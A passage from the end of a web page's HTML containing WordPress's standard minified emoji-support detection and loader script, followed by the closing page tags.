n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
